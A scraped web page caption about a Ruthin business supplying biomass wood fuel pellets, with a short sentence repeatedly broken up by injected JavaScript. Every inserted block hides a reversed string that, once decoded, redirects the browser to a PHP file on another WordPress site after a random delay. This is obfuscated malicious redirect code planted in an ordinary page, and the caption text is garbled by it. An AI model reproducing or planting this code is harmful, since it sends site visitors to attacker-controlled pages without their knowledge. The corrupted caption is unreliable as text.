 Blazers in Ruthin supply $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tons of "Premuium Wood Fuel Pellets for use in Biomass Boilers. Pictured: Alan Jones with some pellets close $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to a Biomass boiler used in the fac$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tory